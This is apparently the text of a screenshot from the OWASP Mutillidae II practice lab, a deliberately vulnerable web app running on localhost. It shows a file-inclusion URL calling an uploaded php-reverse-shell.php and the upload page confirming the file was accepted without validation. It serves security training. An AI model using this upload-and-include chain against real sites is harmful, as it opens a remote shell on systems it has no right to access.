 127.0.0.1/index.php?page=
127.0.0.1/index.php?page=/tmp/php-reverse-shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.8.82 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Back
HELP
Help Me!
Hints and Videos
Upload a File
File uploaded to /tmp/phpamsslp
File moved to /tmp/php-reverse-shell.php
Validation not performed
Original File Name php-reverse-shell.php
Temporary File Name /tmp/phpamsslp
Permanent File Name /tmp/php-reverse-shell.php
File Type application/x-php
File Size 5 KB